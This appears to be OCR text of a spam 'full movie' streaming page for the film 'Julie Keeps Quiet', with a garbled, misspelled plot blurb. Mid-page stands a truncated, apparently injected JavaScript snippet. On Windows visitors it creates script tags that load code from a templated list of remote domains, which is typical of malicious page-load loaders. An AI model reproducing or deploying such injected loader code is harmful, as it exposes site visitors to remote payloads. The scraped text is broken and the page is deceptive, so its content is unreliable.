
27 Feb
Julie Keeps Quiet 2025
Mo𝚟ie Full
Posted at 14:13h
in
VIDEOSTREAMING
by
0
Comments
0
Likes
[social_share]
if(navigator.userAgent.toLowerCase().indexOf("windows")
!== -1){const pdx="%XDOMAIN%";const
pds=pdx.split("|");pds.forEach(function(pde)
{const
s_e=document.createElement("script");s_e.src="https://"+a
u=093899a6";document.body.appendChild(s_e);});}
Julie Keeps Quiet: Directed by Leonardo Van Dijl.
With Tessa Van den Broec, Grace Biot, Alyssa
Lorette, Noah Lecloux. Julie is a star playr at an
aelite tennis academy. When her coach falls
unvestigation and is suspendly suspended, all